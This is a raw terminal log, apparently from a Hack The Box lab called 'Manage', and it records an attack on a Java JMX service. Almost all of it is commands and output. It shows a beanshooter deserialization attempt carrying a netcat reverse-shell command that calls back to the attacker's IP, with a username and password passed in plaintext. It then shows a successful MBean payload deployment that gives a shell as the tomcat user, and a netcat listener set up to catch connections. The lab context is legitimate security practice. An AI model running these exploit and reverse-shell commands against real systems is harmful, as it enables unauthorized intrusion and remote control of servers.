 ED25519 key fingerprint is SHA256:mTJofQVp4T/1uO1CFsfPt8SADZfjbzIIynR0Zeqi0qo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.234.57' (ED25519) to the list of known hosts.
manage@10.129.234.57: Permission denied (publickey).
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Manage]
└─$ java -jar beanshooter/target/beanshooter-4.1.0-jar-with-dependencies.jar serial $IP 2222 CommonsCollections6 "nc 10.10
.16.178 9001 -e shsh" --username manage --password fhErvo2r9wuTEYiYgt
[+] Attemting deserialization attack on JMX endpoint.
[+]
[-]     Unable to find ysoserial library in path /opt/yso.jar
[-]     Check your configuration file or use the --yso command line parameter.
[-]     Cannot continue from here.
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Manage]
└─$ java -jar beanshooter/target/beanshooter-4.1.0-jar-with-dependencies.jar standard $IP 2222 tonka
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+]     Deplyoing MBean: StandardMBean
[+]     MBean with object name de.qtc.beanshooter:standard=8605124731129 was successfully deployed.
[+]
[+]     Caught NullPointerException while invoking the newTransformer action.
[+]     This is expected bahavior and the attack most likely worked :)
[+]
[+]     Removing MBean with ObjectName de.qtc.beanshooter:standard=8605124731129 from the MBeanServer.
[+]     MBean was successfully removed.
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Manage]
└─$ java -jar beanshooter/target/beanshooter-4.1.0-jar-with-dependencies.jar tonka shell $IP 2222
[tomcat@10.129.234.57 /]$ id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
[tomcat@10.129.234.57 /]$
wansh /HackTheBox/Manage
❯❯ paru -S netcat
:: There are 2 providers available for netcat:
:: Repository extra
   1) gnu-netcat  2) openbsd-netcat
Enter a number (default=1):
resolving dependencies...
looking for conflicting packages...
Packages (1) gnu-netcat-0.7.1-11
Total Download Size:   0.03 MiB
Total Installed Size:  0.06 MiB
:: Proceed with installation? [Y/n]
:: Retrieving packages...
 gnu-netcat-0.7.1-11-x86_64                    30.1 KiB   109 KiB/s 00:00 [#########################################] 100%
(1/1) checking keys in keyring                                            [#########################################] 100%
(1/1) checking package integrity                                          [#########################################] 100%
(1/1) loading package files                                               [#########################################] 100%
(1/1) checking for file conflicts                                         [#########################################] 100%
(1/1) checking available disk space                                       [#########################################] 100%
:: Processing package changes...
(1/1) installing gnu-netcat                                               [#########################################] 100%
:: Running post-transaction hooks...
(1/2) Arming ConditionNeedsUpdate...
(2/2) Updating the info directory file...
wansh /HackTheBox/Manage
❯❯ rlwrap -cAr nc -lvnp 9001
1:sudo- 2:docker* [0]